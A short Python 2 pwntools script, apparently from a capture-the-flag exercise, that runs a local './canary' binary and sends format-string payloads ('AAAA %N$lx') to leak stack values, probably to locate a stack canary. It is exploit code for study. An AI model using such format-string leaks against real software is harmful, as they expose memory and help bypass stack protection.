 #!/usr/bin/env python2
from pwn import *
context.arch = 'i386'
BINARY = './canary'
for i in range(2, 20):
    p = process(BINARY)
    print p.recvuntil('name? ')
    p.sendline('AAAA %{}$lx'.format(i))
    p.recvline()
    print '%02d: '%(i) + p.recvline()[:-1]
    p.close()
print ''